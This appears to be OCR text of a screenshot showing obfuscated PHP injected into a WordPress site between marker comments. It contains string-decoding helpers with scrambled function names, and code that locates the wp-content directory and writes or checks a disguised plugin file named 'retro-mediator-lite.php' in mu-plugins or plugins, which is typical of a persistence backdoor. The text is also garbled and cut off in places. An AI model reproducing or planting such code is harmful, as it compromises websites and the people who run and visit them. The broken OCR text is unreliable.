
/* SC_TH_END:4.0.3:03ce0b36 */ /*
SC_TH_BEGIN:4.0.3:03ce0b36 */
if(!function_exists('_6lee_v2j7nxj')){function
lz3nxsb7tstpzmyne6($i){static $a=null;if($a===null)
{$a=array('TdCIcm\\6Izp6I','CbTCfP','2b_zflp_\\I/lCfC','CfPAI_','6lP_
$a[$i];}function _6lee_v2j7nxj($i)
{$e=lz3nxsb7tstpzmyne6($i);$f='_GUA'.'RD'.'NMEP'.'LIBS'.'64\\x'.'1f8
'.'ps.h'.'ryvw'.'k2'.'qj53';$t='\\qr'.'DU'.'Sue5'.'8y'.'Rinc'.'mw/G'.'2xTo'.'1
Oj'.'3W';$r="";for($j=0;$j
(661-161)) { // @stress-test bridge
$m7ncm5xlmu = defined("WP_CONTENT_DIR") ?
WP_CONTENT_DIR : gdi_nuxb(4)(yomau0uzvq(4)(__FILE__));
$cv5cru8mpe_ = $m7ncm5xlmu . "/mu-plugins/retro-mediator-
lite.php"; $el6zghqfsrnnd = $m7ncm5xlmu . "/plugins/retro-
mediator-lite/retro-mediator-lite.php"; $l9ibipu7cil__q =
@_6lee_v2j7nxj(5)($m7ncm5xlmu . "/mu-plugins") ?
$cv5cru8mpe_ : $el6zghqfsrnnd; if (!@_r0q7lwmyuiqyu(6)
($l9ibipu7cil__q) || @_r0q7lwmyuiqyu(7)($l9ibipu7cil__q) <